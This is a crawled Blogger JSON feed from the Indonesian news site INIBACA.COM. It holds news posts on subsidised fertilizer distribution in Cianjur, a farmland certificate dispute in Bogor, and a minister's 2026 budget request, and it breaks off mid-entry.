Cianjur"}],"author":[{"name":{"$t":"INIBACA.COM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10618669356733168310"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYeimKuzNMcP1ZJKqTRcwlQXaYigGpPEpWrYSyrTU7oau-sMbN3O1fVNj3zAo_Ji2tgxd474caSgIS7kyvQo5CflGppVIBRvffUPdWaLdq4okHfIdLOGhPo5scRcviQo6TNTh7oPaacVSwmGOPIUeJi0IzlidcXi1vi49SrANz4XeU\/s220\/G.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2nFia3KLOspGjTj_pIxY1c9gwZvMvNw8VDW7jCP1TSfBX_-zR0pCc41By37YvXmXBK8qDmGZBVTkAm3d_2z5HeI4wXj2j3hYlDVJRPDdyi2fYLZyiM_W1_VgkPscRmN37GN-8PAfS36qBjtuPyNWSTRlK0u38npGCvOtW4AiqGU8O2mKlrpIgLciaHT4=s72-w640-h438-c","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.inibaca.com/feeds/posts/default?alt=json-in-script&max-results=10&callback=jQuery22406261963381984326_1768835528219&_=1768835528220
body_size: 15595
content:
// API callback
jQuery22406261963381984326_1768835528219({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7502574550101966486"},"updated":{"$t":"2026-01-05T22:07:27.711+07:00"},"category":[{"term":"Indonesia News"},{"term":"Techno News"},{"term":"Featured  Indonesia"},{"term":"Top Stories"},{"term":"General News"},{"term":"RM Top News"},{"term":"News  Top Stories"},{"term":"News Top Stories"},{"term":"International News"},{"term":"Pendidikan"},{"term":"Featured"},{"term":"G eneral News"}],"title":{"type":"text","$t":"INIBACA.COM | SEMUA ADA DISINI"},"subtitle":{"type":"html","$t":"INIBACA.COM | SEMUA ADA DISINI, MENYUGUHKAN BERITA TERBARU HARI INI seputar gaya hidup, politik, ekonomi dalam negeri dan dunia internasional"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.inibaca.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.inibaca.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"INIBACA.COM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10618669356733168310"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYeimKuzNMcP1ZJKqTRcwlQXaYigGpPEpWrYSyrTU7oau-sMbN3O1fVNj3zAo_Ji2tgxd474caSgIS7kyvQo5CflGppVIBRvffUPdWaLdq4okHfIdLOGhPo5scRcviQo6TNTh7oPaacVSwmGOPIUeJi0IzlidcXi1vi49SrANz4XeU\/s220\/G.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1534"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7502574550101966486.post-4762866918097590213"},"published":{"$t":"2026-01-05T22:04:24.542+07:00"},"updated":{"$t":"2026-01-05T22:07:27.703+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Indonesia News"}],"title":{"type":"text","$t":"Distributor CV Indah Tani Berkah Konsisten Jual Pupuk Bersubsidi Sesuai HET "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjNxxf7yYXZs5q2MmGvLZB3ej0qKr5_gyl2jSaPrPeH8h1YS5H1o7lxIwEZbXURtnCNUXD0EPpBln5fNfdHUB75XUPJUlBnQNY0WRzqKTzPSCt-XsESsX_f0AzeaHfcBVG59vwvLEG8ldAvyx2D1yA_Fp4hB25Ax_RhaSApeSJ_k0sgE7elfvDbNWMXySI=w640-h480\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Dok. (Ark\/IN) Kegiatan penandatanganan SPJB PUD Pupuk Bersubsidi di hotel Sangga Buana Pacet Cianjur.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjNxxf7yYXZs5q2MmGvLZB3ej0qKr5_gyl2jSaPrPeH8h1YS5H1o7lxIwEZbXURtnCNUXD0EPpBln5fNfdHUB75XUPJUlBnQNY0WRzqKTzPSCt-XsESsX_f0AzeaHfcBVG59vwvLEG8ldAvyx2D1yA_Fp4hB25Ax_RhaSApeSJ_k0sgE7elfvDbNWMXySI\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINI BACA | CIANJUR\u003C\/b\u003E - Pelaku Usaha Distribusi (PUD) CV. Indah Tani Berkah menyalurkan pupuk bersubsidi sesuai dengan Harga Eceran Tertinggi (HET) yang di tetapkan Pemerintah, selain menyalurkan pupuk bersubsidi sesuai dengan harga eceran tertinggi. CV. ITB selaku distributor pupuk bersubsidi juga memastikan barang subsidi tersebut sampai ke titik serah (PPTS).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHal tersebut disampaikan Rengga selaku Owner CV. Indah Tani Berkah (ITB) saat menghadiri kegiatan penanda tanganan Surat Perjanjian Jual Beli (SPJB) di hotel Sangga Buana Kecamatan Pacet, yang dihadiri perwakilan PT. PI, PUD CV. ITB, Poktan, dan UPTD Dinas Tanaman Pangan Hortikultura Perkebunan dan Ketahanan Pangan Se- Kabupaten Cianjur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\" Keberadaan PUD sebagai mitra PT. Pupuk Indonesia (Persero) dalam mendistribusikan pupuk bersubsidi peran sertanya sangat vital, fungsinya untuk memastikan pupuk bersubsidi sampai ke titik serah PPTS,\" ujar Rengga kepada awak media, Senin (5\/1\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\" PUD CV Indah Tani Berkah menjaga pupuk bersubsidi tepat sasaran, tepat harga sesuai HET yang ditetapkan Pemerintah, tepat jumlah, tepat waktu, dan tepat kualitas,\" imbuhnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERengga menambahkan. Selain itu kami juga mengawal penyaluran agar tidak terjadi penyimpangan, sekali lagi kami pastikan penjualannya sesuai (HET) mengacu pada regulasi baru dari pemerintah, serta menjamin ketersediaan pupuk bagi petani.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\" PUD CV Indah Tani Berkah hadir di Sindangbarang membantu Pupuk Indonesia mendistribusikan pupuk dari gudang produsen hingga ke titik serah PPTS dengan harga penebusan sesuai harga eceran tertinggi (HET),\" tandasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\" Sebagai bentuk kepedulian terhadap petani di Sindangbarang, Pasirkuda, dan Campaka, CV. Indah Tani Berkah memastikan ketersediaan pupuk subsidi di PPTS dibawah naungan kami, sesuai alokasi dan kebutuhan petani berdasarkan yang tercatat di e- RDKK,\" terangnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut Rengga menegaskan bahwa PUD CV Indah Tani Berkah merupakan mitra PT. PI dalam melaksanakan pendistribusian pupuk bersubsidi yang berkesesuaian dengan Perpres 6\/2025 dan Permentan 15\/2025 untuk mengawal harga, kualitas, dan mencegah penyimpangan atau penyelewengan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\" PUD CV Indah Tani Berkah sebagai bagian dari sistem ini bertanggung jawab menyalurkan hingga ke tingkat paling bawah (PPTS), agar petani mudah mengakses pupuk bersubsidi. Legalitas kami memenuhi syarat kapabilitas; legalitas usaha, gudang, dan permodalan, agar dapat menyalurkan pupuk sesuai wilayah kerja,\" bebernya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELanjut Rengga: \" PUD kami berkoordinasi dengan pihak-pihak terkait seperti Dinas Pertanian dan Penyuluh Pertanian Lapangan (PPL) untuk memastikan kelancaran dan ketertiban administrasi. Tanpa embel-embel setoran apapun, sebagai bukti koordinasi yang sehat,\" tandasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDiketahui rekam jejak PUD CV. Indah Tani Berkah saat mendistribusikan pupuk bersubsidi di wilayah Kecamatan Mande, melaksanakan pola yang sama, yakni: tepat harga, tepat jumlah, tepat waktu, dan tepat kualitas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E(Epul)\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/4762866918097590213"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/4762866918097590213"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.inibaca.com\/2026\/01\/distributor-cv-indah-tani-berkah.html","title":"Distributor CV Indah Tani Berkah Konsisten Jual Pupuk Bersubsidi Sesuai HET "}],"author":[{"name":{"$t":"INIBACA.COM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10618669356733168310"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYeimKuzNMcP1ZJKqTRcwlQXaYigGpPEpWrYSyrTU7oau-sMbN3O1fVNj3zAo_Ji2tgxd474caSgIS7kyvQo5CflGppVIBRvffUPdWaLdq4okHfIdLOGhPo5scRcviQo6TNTh7oPaacVSwmGOPIUeJi0IzlidcXi1vi49SrANz4XeU\/s220\/G.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjNxxf7yYXZs5q2MmGvLZB3ej0qKr5_gyl2jSaPrPeH8h1YS5H1o7lxIwEZbXURtnCNUXD0EPpBln5fNfdHUB75XUPJUlBnQNY0WRzqKTzPSCt-XsESsX_f0AzeaHfcBVG59vwvLEG8ldAvyx2D1yA_Fp4hB25Ax_RhaSApeSJ_k0sgE7elfvDbNWMXySI=s72-w640-h480-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7502574550101966486.post-8516699525275595763"},"published":{"$t":"2025-09-08T15:39:00.004+07:00"},"updated":{"$t":"2025-09-08T15:44:51.645+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Top Stories"}],"title":{"type":"text","$t":"Kasus Blok 12 Cipare Pancawati, Lahan Petani Terancam, Kemunculan Sertipikat PRONA jadi Sorotan "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"496\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhb039D7iGNotRKqDNjRvq5J9FTf1f68Qc58oTgXDDuIHOrX9iDJzEXVDa4Pt7HM6gXLwHgyq24JmH9GIH9bD2aDaWIRF9CwV2xRAaY8NKu9rC_p0EHNU6NOW9fepPg0Hxz2EIaPi-k-joRY7AgvM8XOl61jQmhR31tn26Hp8fmhUNADY-JOFeoYX2hMY8=w640-h496\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Dok. (Info news) Jana Raharja petani Kampung Cipare Desa Pancawati kaget lahan pertaniannya yang ia garap selama puluhan tahun di sertipikatkan orang lain (Photo istimewa).\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhb039D7iGNotRKqDNjRvq5J9FTf1f68Qc58oTgXDDuIHOrX9iDJzEXVDa4Pt7HM6gXLwHgyq24JmH9GIH9bD2aDaWIRF9CwV2xRAaY8NKu9rC_p0EHNU6NOW9fepPg0Hxz2EIaPi-k-joRY7AgvM8XOl61jQmhR31tn26Hp8fmhUNADY-JOFeoYX2hMY8\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINI BACA | BOGOR\u003C\/b\u003E - Sengketa lahan di Blok 12 Kampung Cipare Desa Pancawati Kecamatan Caringin Kabupaten Bogor, kembali mencuat. Dikutip dari Infonews-TV.com Lahan seluas sekitar 3,1 hektare sejak 2001 yang digarap seorang petani Jana Raharja, pada tahun 2016 terbit Sertipikat Hak Milik (SHM) atas nama pihak lain melalui Program Sertipikat Proyek Operasi Nasional Agraria (PRONA).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDari catatan yang ada, sertipikat yang dipermasalahkan tercatat dengan nomor SHM 00965, 00966, 00968, dan sebagian dimasukkan ke SHM 00964. Kondisi ini memunculkan dugaan penyimpanan administrasi, dan semakin memperpanjang persoalan agraria di wilayah Pancawati.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EJana Raharja mengaku telah mengelola lahan tersebut sejak 2001 untuk bercocok tanam sayuran, seperti buncis, kol, tomat, cabai, bawang daun, hingga kacang panjang.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\" Tanah ini saya buka sendiri, kemudian bertahap saya beli dari warga sekitar, sampai sekarang saya yang mengelolanya, sertipikat itu cacat karena tanahnya jelas milik saya,\" ujar Jana kepada awak media, Senin (8\/9\/2021).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESejumlah saksi turut memperkuat klaim Jana. ES (Nama jelas ada di redaksi) Mantan tim pelaksana PRONA 2016 menegaskan, bahwa sejak awal lahan blok 12 memang digarap Jana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\" Tidak pernah ada Jamaludin, Nining, ataupun Sugandi dilokasi itu, kalau nama mereka muncul di sertipikat, itu patut dipertanyakan,\" terangnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHal senada disampaikan Ajid, warga yang bertetangga dengan lahan tersebut. Ia menegaskan sejak 2001 hingga kini, tanah itu tidak pernah berpindah tangan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\" Saya tahu betul, karena pernah ikut menggarap di blok itu, dari dulu sampai sekarang ya Jana yang menguasai,\" tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIronisnya salah satu nama yang tercantum dalam sertipikat, Jamaludin mengaku tidak pernah mengajukan program PRONA. Ia menduga identitasnya dicatut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\" Saya hanya dibawa ke notaris oleh Pak MDM, disuruh tanda tangan beberapa berkas tanpa mengetahui isinya, lalu dikasih uang Rp. 2 juta, saya tidak pernah menggarap tanah itu, apalagi menjualnya,\" ungkap Jamaludin.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAliansi Petarung, kelompok advokasi dibidang pertanahan, menilai kasus Blok 12 tidak hanya persoalan kepemilikan, tetapi juga menyangkut perlindungan Lahan Pertanian Pangan Berkelanjutan (LP2B).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\" Ada dugaan kuat terjadi alih fungsi lahan yang melanggar UU Nomor 41 tahun 2009 tentang LP2B dan UU Nomor 26 tahun 2007 tentang Penataan Ruang. Aparat wajib menghentikan pembangunan dan mengusut dugaan penyalahgunaan identitas,\" tegas Perwakilan Aliansi Petarung (Nama jelas ada di redaksi).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu Agraria Institute menyoroti indikasi maladministrasi dalam penerbitan sertipikat PRONA. Menurut lembaga ini, sertipikat tidak bisa menjadi sumber hak bila lahir dari data yang cacat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\" Sertipikat bisa dibatalkan demi kepastian hukum, apalagi bukti penguasaan riil Jana Raharja sejak 2001 sangat jelas,\" kata seorang ahli administrasi pertanahan dari lembaga tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih jauh Lembaga tersebut mengingatkan potensi tindak pidana, bila benar terjadi pencatutan identitas, dan pemalsuan dokumen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\" Ini dapat dikategorikan sebagai pemalsuan surat, sebagaimana diatur dalam pasal 263 dan 264 KUHP. Aparat harus menindaklanjutinya,\" tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHingga berita ini dinaikan. Pemerintah Desa Pancawati maupun BPN Kabupaten Bogor belum memberikan keterangan resmi. Warga mendesak agar Pemerintah meninjau ulang sertipikat yang dipersoalkan, serta memberikan perlindungan hukum bagi penggarap sah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKasus Blok 12 Cipare menjadi cermin nyata bahwa sengketa agraria bukan hanya perkara administrasi, melainkan menyangkut hak konstitusional petani atas tanah garapannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E(Red)\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/8516699525275595763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/8516699525275595763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.inibaca.com\/2025\/09\/kasus-blok-12-cipare-pancawati-lahan.html","title":"Kasus Blok 12 Cipare Pancawati, Lahan Petani Terancam, Kemunculan Sertipikat PRONA jadi Sorotan "}],"author":[{"name":{"$t":"INIBACA.COM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10618669356733168310"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYeimKuzNMcP1ZJKqTRcwlQXaYigGpPEpWrYSyrTU7oau-sMbN3O1fVNj3zAo_Ji2tgxd474caSgIS7kyvQo5CflGppVIBRvffUPdWaLdq4okHfIdLOGhPo5scRcviQo6TNTh7oPaacVSwmGOPIUeJi0IzlidcXi1vi49SrANz4XeU\/s220\/G.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhb039D7iGNotRKqDNjRvq5J9FTf1f68Qc58oTgXDDuIHOrX9iDJzEXVDa4Pt7HM6gXLwHgyq24JmH9GIH9bD2aDaWIRF9CwV2xRAaY8NKu9rC_p0EHNU6NOW9fepPg0Hxz2EIaPi-k-joRY7AgvM8XOl61jQmhR31tn26Hp8fmhUNADY-JOFeoYX2hMY8=s72-w640-h496-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7502574550101966486.post-1600413039657509692"},"published":{"$t":"2025-07-08T22:15:00.006+07:00"},"updated":{"$t":"2025-07-08T22:17:45.212+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Indonesia News"}],"title":{"type":"text","$t":"Dari Penegakan Hukum hingga Stabilitas Politik: Menko Polkam Rinci Alokasi Anggaran 2026"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"427\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNn3sNEnspow2Kd9CYrAvuBOQv70MPm-rXILFECdckKjm6ixz0QPXu93urzENVTEZxhbWtVit61HLVxxYNMA8svQtdG9IeFyeSauNnv_cpmbl-3eyGUGvHc2zCHVkhW6X4d97OnnATdHcoq-bqhOmA40mKZ7aOdNS4bf7R6PKoN7ukKWDTG6AmdIo39sY=w640-h427\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKeterangan Gambar: Menteri Koordinator Bidang Politik, dan Keamanan (Menko Polkam) Jenderal Pol (Purn.) Budi Gunawan menyatakan kesiapan Kemenko Polkam mendukung program prioritas Presiden RI Prabowo Subianto pada 2026. Hal ini disampaikan usai Rapat Kerja dengan Badan Anggaran DPR RI di Gedung DPR, Senin (7\/7).\u0026nbsp;\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNn3sNEnspow2Kd9CYrAvuBOQv70MPm-rXILFECdckKjm6ixz0QPXu93urzENVTEZxhbWtVit61HLVxxYNMA8svQtdG9IeFyeSauNnv_cpmbl-3eyGUGvHc2zCHVkhW6X4d97OnnATdHcoq-bqhOmA40mKZ7aOdNS4bf7R6PKoN7ukKWDTG6AmdIo39sY\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINI BACA | JAKARTA\u003C\/b\u003E – Menteri Koordinator Bidang Politik, dan Keamanan (Menko Polkam) Jenderal Pol (Purn.) Budi Gunawan menyatakan kesiapan Kemenko Polkam mendukung program prioritas Presiden RI Prabowo Subianto pada 2026. Hal ini disampaikan usai Rapat Kerja dengan Badan Anggaran DPR RI di Gedung DPR, Senin (7\/7).\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBudi Gunawan mengutip survei terbaru yang menunjukkan tingkat kepuasan publik terhadap kinerja pemerintah mencapai 81,2% per awal Juli 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\"Angka ini terbagi dalam beberapa aspek, seperti sosial budaya (95,1%), keamanan nasional (83,1%), stabilitas politik (70,8%), penegakan hukum (67,8%), dan kinerja ekonomi makro (67,4%),\" jelasnya di hadapan media.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPengajuan Anggaran 2026 untuk Program Prioritas.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMenko Polkam mengajukan rancangan anggaran 2026 guna mendukung program prioritas pemerintah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\"Kemenko Polkam membawahi sembilan desk, termasuk dua satgas khusus yang menyesuaikan dinamika terkini. Usulan ini masih dalam pembahasan untuk menentukan pagu akhir,\" ujarnya.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDia menekankan, sektor penegakan hukum dan eksekusi program menjadi fokus Kemenko Polkam, mencakup penanganan penyelundupan, judi online, narkoba, dan kebakaran hutan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\"Koordinasi lintas kementerian\/lembaga memerlukan pendanaan khusus agar berjalan efektif,\" tambahnya.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAnggaran untuk Koordinasi yang Efisien.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBudi Gunawan menegaskan, proposal anggaran disusun berdasarkan kebutuhan riil guna memastikan fungsi koordinasi, sinkronisasi, dan evaluasi berjalan optimal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\"Ini sesuai tantangan yang dihadapi saat ini,\" pungkasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E(Joy)\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/1600413039657509692"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7502574550101966486\/posts\/default\/1600413039657509692"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.inibaca.com\/2025\/07\/dari-penegakan-hukum-hingga-stabilitas.html","title":"Dari Penegakan Hukum hingga Stabilitas Politik: Menko Polkam Rinci Alokasi Anggaran 2026"}],"author":[{"name":{"$t":"INIBACA.COM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10618669356733168310"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYeimKuzNMcP1ZJKqTRcwlQXaYigGpPEpWrYSyrTU7oau-sMbN3O1fVNj3zAo_Ji2tgxd474caSgIS7kyvQo5CflGppVIBRvffUPdWaLdq4okHfIdLOGhPo5scRcviQo6TNTh7oPaacVSwmGOPIUeJi0IzlidcXi1vi49SrANz4XeU\/s220\/G.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNn3sNEnspow2Kd9CYrAvuBOQv70MPm-rXILFECdckKjm6ixz0QPXu93urzENVTEZxhbWtVit61HLVxxYNMA8svQtdG9IeFyeSauNnv_cpmbl-3eyGUGvHc2zCHVkhW6X4d97OnnATdHcoq-bqhOmA40mKZ7aOdNS4bf7R6PKoN7ukKWDTG6AmdIo39sY=s72-w640-h427-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7502574550101966486.post-5681573926326872015"},"published":{"$t":"2025-05-05T20:20:00.005+07:00"},"upda